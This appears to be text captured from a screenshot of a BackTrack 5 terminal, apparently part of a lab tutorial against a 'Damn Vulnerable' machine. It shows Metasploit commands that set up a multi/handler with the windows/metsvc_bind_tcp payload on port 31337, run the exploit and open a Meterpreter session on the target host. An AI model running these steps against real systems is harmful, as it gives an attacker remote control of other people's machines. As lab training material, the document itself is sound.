 root@bt: /
File Edit View Terminal Help
msf > use exploit/multi/handler 1
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp 2
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >  set LPORT 31337 3
LPORT => 31337
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set RHOST 192.168.1.116 4
RHOST => 192.168.1.116
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit 5
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 1 opened (192.168.1.111:34126 -> 192.168.1.116:31337) at 2013-04-15 14:02:
12 -0500
Backtrack IP Damn Vulnerable IP
back | track 5